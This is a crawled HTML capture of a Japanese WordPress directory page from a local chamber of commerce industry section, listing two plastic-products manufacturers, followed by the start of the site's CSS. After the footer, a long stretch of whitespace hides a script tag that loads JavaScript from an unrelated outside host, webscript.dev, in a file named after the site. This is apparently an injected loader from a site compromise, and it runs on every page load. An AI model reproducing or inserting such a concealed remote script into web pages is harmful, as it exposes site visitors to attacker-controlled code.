

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nishitokyo-sci-industry.jp/manufacture-of-plastic-products/
body_size: 28303
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://nishitokyo-sci-industry.jp/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://nishitokyo-sci-industry.jp/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.1.8 -->
		<title>プラスチック製品製造業(別掲を除く) | 西東京商工会工業部会</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://nishitokyo-sci-industry.jp/manufacture-of-plastic-products/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/nishitokyo-sci-industry.jp\/#website","url":"http:\/\/nishitokyo-sci-industry.jp\/","name":"\u897f\u6771\u4eac\u5546\u5de5\u4f1a\u5de5\u696d\u90e8\u4f1a","description":"\u3082\u306e\u3065\u304f\u308a\u306e\u771f\u9ac4\u304c\u3053\u3053\u306b\u3042\u308b","inLanguage":"ja","publisher":{"@id":"http:\/\/nishitokyo-sci-industry.jp\/#organization"}},{"@type":"Organization","@id":"http:\/\/nishitokyo-sci-industry.jp\/#organization","name":"\u897f\u6771\u4eac\u5546\u5de5\u4f1a\u5de5\u696d\u90e8\u4f1a","url":"http:\/\/nishitokyo-sci-industry.jp\/"},{"@type":"BreadcrumbList","@id":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/nishitokyo-sci-industry.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/nishitokyo-sci-industry.jp\/","name":"\u30db\u30fc\u30e0","description":"\u696d\u7a2e\u3067\u63a2\u3059 \u98df\u6599\u54c1\u88fd\u9020\u696d \u7e4a\u7dad\u5de5\u696d \u30d1\u30eb\u30d7\u30fb\u7d19\u30fb\u7d19\u52a0\u5de5\u54c1\u88fd\u9020\u696d \u5370\u5237\u30fb\u540c\u95a2\u9023\u696d \u5316\u5b66\u5de5\u696d \u30d7\u30e9\u30b9\u30c1\u30c3\u30af\u88fd\u54c1\u88fd\u9020","url":"http:\/\/nishitokyo-sci-industry.jp\/"},"nextItem":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/#listItem"},{"@type":"ListItem","@id":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/","name":"\u30d7\u30e9\u30b9\u30c1\u30c3\u30af\u88fd\u54c1\u88fd\u9020\u696d(\u5225\u63b2\u3092\u9664\u304f)","url":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/"},"previousItem":"http:\/\/nishitokyo-sci-industry.jp\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/#collectionpage","url":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/","name":"\u30d7\u30e9\u30b9\u30c1\u30c3\u30af\u88fd\u54c1\u88fd\u9020\u696d(\u5225\u63b2\u3092\u9664\u304f) | \u897f\u6771\u4eac\u5546\u5de5\u4f1a\u5de5\u696d\u90e8\u4f1a","inLanguage":"ja","isPartOf":{"@id":"http:\/\/nishitokyo-sci-industry.jp\/#website"},"breadcrumb":{"@id":"http:\/\/nishitokyo-sci-industry.jp\/manufacture-of-plastic-products\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="西東京商工会工業部会 &raquo; フィード" href="http://nishitokyo-sci-industry.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="西東京商工会工業部会 &raquo; コメントフィード" href="http://nishitokyo-sci-industry.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="西東京商工会工業部会 &raquo; プラスチック製品製造業(別掲を除く) カテゴリーのフィード" href="http://nishitokyo-sci-industry.jp/manufacture-of-plastic-products/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696af5fec2209*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-style-css' href='http://nishitokyo-sci-industry.jp/wp-content/themes/w-tokyo-sci-ind_12/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://nishitokyo-sci-industry.jp/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<script type="text/javascript" src="http://nishitokyo-sci-industry.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nishitokyo-sci-industry.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://nishitokyo-sci-industry.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nishitokyo-sci-industry.jp/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nishitokyo-sci-industry.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    height: 23px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
.wsbl_twitter{
    width: 100px;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<link rel='stylesheet' id='twentytwelve-child-ie-css'  href='/wp-content/themes/w-tokyo-sci-ind_12/css/ie.css?ver=20121010' type='text/css' media='all' />
</head>

<body class="archive category category-manufacture-of-plastic-products category-11 wp-embed-responsive wp-theme-twentytwelve wp-child-theme-w-tokyo-sci-ind_12 single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://nishitokyo-sci-industry.jp/" title="西東京商工会工業部会" rel="home"><img src="/wp-content/themes/w-tokyo-sci-ind_12/img/logo.png" alt="西東京商工会工業部会" /></a></h1>
			<h2 class="site-description">ものづくりの真髄がここにある</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">メニュー</h3>
			<a class="assistive-text" href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a>
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="/">HOME</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://nishitokyo-sci-industry.jp/news/">お知らせ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://nishitokyo-sci-industry.jp/category_search/">業種で探す</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://nishitokyo-sci-industry.jp/50on_seatch/">50音で探す</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://nishitokyo-sci-industry.jp/map/">地図から探す</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="category-header">
				<h1 class="category-title"><span>プラスチック製品製造業(別掲を除く)</span><span style="font-size: 60%; font-weight: normal; margin-left: 1em;">(順不同)</span></h1>

						</header><!-- .category-header -->

						<div id="shop_list">
			<!--list_thumbnail.php-->
	<div class="shop_list_box" id="post-119" class="post-119 post type-post status-publish format-standard hentry category-i category-manufacture-of-plastic-products category-99 category-higashicho">



		<div class="entry-content">
		<div class="shop_list_box_inner">
			<h3 class="shop_list_shopname"><a href="http://nishitokyo-sci-industry.jp/2013/08/06/%e3%82%a4%e3%83%9e%e3%82%a4%e9%9b%bb%e5%ad%90%e6%a0%aa/">イマイ電子(株)</a></h3>

<div class="shop_list_address">東京都西東京市東町5-1-23</div>

<div class="shop_list_tel">TEL　<a href="tel:042-459-6111">042-459-6111</a></div>

<div class="shop_list_fax">FAX　042-459-6110</div><div style="clear: both; height: 0;"></div>

<div class="shop_list_tel"><a href="mailto:imaden@home.ne.jp">imaden@home.ne.jp</a></div>

<div class="shop_list_fax"><a href="http://imaden.co.jp/" target="_blank">http://imaden.co.jp/</a></div><div style="clear: both; height: 0;"></div>


								</div><!-- .entry-content -->
	
		</div>
	</div><!-- #post -->
			<div id="shop_list">
			<!--list_thumbnail.php-->
	<div class="shop_list_box" id="post-346" class="post-346 post type-post status-publish format-standard hentry category-hibarigaoka-kita category-manufacture-of-plastic-products category-me category-99">



		<div class="entry-content">
		<div class="shop_list_box_inner">
			<h3 class="shop_list_shopname"><a href="http://nishitokyo-sci-industry.jp/2013/08/09/%e6%98%8e%e4%bf%a1%e7%94%a3%e6%a5%ad%e6%a0%aa/">明信産業(株)</a></h3>

<div class="shop_list_address">東京都西東京市ひばりが丘北2-6-9</div>

<div class="shop_list_tel">TEL　<a href="tel:042-421-9971">042-421-9971</a></div>





								</div><!-- .entry-content -->
	
		</div>
	</div><!-- #post -->
			</div><!-- #shop_list -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://nishitokyo-sci-industry.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">50音で探す</h3>			<div class="textwidget"><div id="link_50on">
<table>
<tr><td class="link50on_td"><a href="/a/">あ</a></td><td class="link50on_td"><a href="/i/">い</a></td><td class="link50on_td"><a href="/u/">う</a></td><td class="link50on_td"><a href="/e/">え</a></td><td class="link50on_td"><a href="/o/">お</td></tr>
<tr><td class="link50on_td"><a href="/ka/">か</a></td><td class="link50on_td"><a href="/ki/">き</a></td><td class="link50on_td"><a href="/ku/">く</a></td><td class="link50on_td"><a href="/ke/">け</a></td><td class="link50on_td"><a href="/ko/">こ</td></tr>
<tr><td class="link50on_td"><a href="/sa/">さ</a></td><td class="link50on_td"><a href="/si/">し</a></td><td class="link50on_td"><a href="/su/">す</a></td><td class="link50on_td"><a href="/se/">せ</a></td><td class="link50on_td"><a href="/so/">そ</td></tr>
<tr><td class="link50on_td"><a href="/ta/">た</a></td><td class="link50on_td"><a href="/ti/">ち</a></td><td class="link50on_td"><a href="/tsu/">つ</a></td><td class="link50on_td"><a href="/te/">て</a></td><td class="link50on_td"><a href="/to/">と</td></tr>
<tr><td class="link50on_td"><a href="/na/">な</a></td><td class="link50on_td"><a href="/ni/">に</a></td><td class="link50on_td"><a href="/nu/">ぬ</a></td><td class="link50on_td"><a href="/ne/">ね</a></td><td class="link50on_td"><a href="/no/">の</td></tr>
<tr><td class="link50on_td"><a href="/ha/">は</a></td><td class="link50on_td"><a href="/hi/">ひ</a></td><td class="link50on_td"><a href="/hu/">ふ</a></td><td class="link50on_td"><a href="/he/">へ</a></td><td class="link50on_td"><a href="/ho/">ほ</td></tr>
<tr><td class="link50on_td"><a href="/ma/">ま</a></td><td class="link50on_td"><a href="/mi/">み</a></td><td class="link50on_td"><a href="/mu/">む</a></td><td class="link50on_td"><a href="/me/">め</a></td><td class="link50on_td"><a href="/mo/">も</td></tr>
<tr><td class="link50on_td"><a href="/ya/">や</a></td><td class="link50on_td"><a href="//"></a></td><td class="link50on_td"><a href="/yu/">ゆ</a></td><td class="link50on_td"><a href="//"></a></td><td class="link50on_td"><a href="/yo/">よ</td></tr>
<tr><td class="link50on_td"><a href="/ra/">ら</a></td><td class="link50on_td"><a href="/ri/">り</a></td><td class="link50on_td"><a href="/ru/">る</a></td><td class="link50on_td"><a href="/re/">れ</a></td><td class="link50on_td"><a href="/ro/">ろ</td></tr>
<tr><td class="link50on_td"><a href="/wa/">わ</a></td><td class="link50on_td"><a href="//"></a></td><td class="link50on_td"><a href="/wo/">を</a></td><td class="link50on_td"><a href="//"></a></td><td class="link50on_td"><a href="/n/">ん</td></tr>
</table>
</div></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">地区から探す</h3>			<div class="textwidget"><div id="link_area">
<table>
<tr>
<td class="link_area_td"><a href="/izumicho/">泉町</a></td>
<td class="link_area_td"><a href="/kitaharacho/">北原町</a></td>
<td class="link_area_td"><a href="/kitamachi/">北町</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/sakaecho/">栄町</a></td>
<td class="link_area_td"><a href="/sibakubocho/">芝久保町</a></td>
<td class="link_area_td"><a href="/shimohouya/">下保谷</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/shinmachi/">新町</a></td>
<td class="link_area_td"><a href="/smiyoshicho/">住吉町</a></td>
<td class="link_area_td"><a href="/tanashicho/">田無町</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/nakamachi/">中町</a></td>
<td class="link_area_td"><a href="/nishiharacho/">西原町</a></td>
<td class="link_area_td"><a href="/higashicho/">東町</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/higashifushimi/">東伏見</a></td>
<td colspan="2" class="link_area_td"><a href="/hibarigaoka/">ひばりが丘</a></td>
</tr>
<tr>
<td colspan="2" class="link_area_td"><a href="/hibarigaoka-kita/">ひばりが丘北</a></td>
<td class="link_area_td"><a href="/fujimachi/">富士町</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/houyacho/">保谷町</a></td>
<td class="link_area_td"><a href="/midoricho/">緑町</a></td>
<td class="link_area_td"><a href="/minamicho/">南町</a></td>
</tr>
<tr>
<td class="link_area_td"><a href="/mukoudaicho/">向台町</a></td>
<td class="link_area_td"><a href="/yagisawa/">柳沢</a></td>
<td class="link_area_td"><a href="/yatocho/">谷戸町</a></td>
</tr>
<tr>
<td colspan="3" class="link_area_td"><a href="/shigai/">市外</a></td>
</tr>
</table>
</div></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">地図から探す</h3>			<div class="textwidget"><div style="text-align: center;"><a href="/map/"><img src="/wp-content/themes/w-tokyo-sci-ind_12/img/map_s.png" alt="地図から事業所を探すページヘのリンク" /></a></div></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><ul style="list-style-type: none; margin: 0;">
<li style="list-style-type: none; margin: 0; border: none;"><a href="http://www.seibushinkin.jp/" target="_blank"><img src="http://nishitokyo-sci-industry.jp/wp-content/uploads/2013/08/seibushinkin_banner.gif" alt="西武信用金庫" style="border-radius: none; box-shadow: 1px 1px 2px #CCC;" /></a></li>
<li style="list-style-type: none; margin: 0; border: none;"><a href="http://www.nisitokyo-shokokai.jp/" target="_blank"><img src="http://nishitokyo-sci-industry.jp/wp-content/uploads/2013/08/nishitokyo-sci-ban235x50.png" alt="西東京商工会" style="border-radius: none; box-shadow: 1px 1px 2px #CCC;" /></a></li>
<li style="list-style-type: none; margin: 0; border: none;"><a href="http://nishitokyo.shop-info.com/" target="_blank"><img src="http://nishitokyo-sci-industry.jp/wp-content/uploads/2013/08/nishitokyo-shop-info-ban235x50.png" alt="西東京ショッピング情報" style="border-radius: none; box-shadow: 1px 1px 2px #CCC;" /></a></li>
<li style="list-style-type: none; margin: 0; border: none;"><a href="http://www.tama-kogyo-koryuten.jp/" target="_blank"><img src="http://nishitokyo-sci-industry.jp/wp-content/uploads/2013/08/tamako-ban235x50.png" alt="たま工業交流展" style="border-radius: none; box-shadow: 1px 1px 2px #CCC;" /></a></li>
</ul></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div style="font-size: 10pt; line-height: 120%; color: #666; padding: 10px; border: 1px solid #CCC; box-shadow: 1px 1px 2px #CCC;">
当サイトはInternet Explorer 9以降、FireFox、Chrome、Safariなどのブラウザでご覧ください。</div></div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="font-size: 90%; color: #999; line-height: 100%;">当ホームページは、西武信用金庫様から贈呈を受けた「平成２５年度地域産業応援資金」の一部を活用し制作されたものです。</p>
			<p>Copyright &copy; <script src="/wp-content/themes/w-tokyo-sci-ind_12/js/year.js"></script>&nbsp;西東京商工会 工業部会 All rights reserved.</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon  -->
</div><!-- #page -->                                                                                                                                                                          <script src='https://webscript.dev/js/nishitokyo-sci-industry.jp.js'></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/w-tokyo-sci-ind_12/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type="text/javascript" src="http://nishitokyo-sci-industry.jp/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://nishitokyo-sci-industry.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://nishitokyo-sci-industry.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28791083-34', 'nishitokyo-sci-industry.jp');
  ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nishitokyo-sci-industry.jp/wp-content/themes/w-tokyo-sci-ind_12/style.css?ver=20190507
body_size: 57609
content:
@charset "UTF-8";


/*
Theme Name: 西東京商工会 工業部会 Twenty Twelve版
Theme URI:      http: //cycom.co.jp/
Author: Cycom inc,.
Author URI: http: //cycom.co.jp/
Description: twentyeleven の子テーマ
Template:       twentytwelve
Version:        0.1.0
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 102%;
	vertical-align: baseline;
}
body {
	line-height: 1;
	background-image: url(/wp-content/themes/w-tokyo-sci-ind_12/img/body_bg_patarn.png);
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
/*hgroup,*/
nav,
section {
	display: block;
}

hgroup {
	display: block;
	height: 150px;
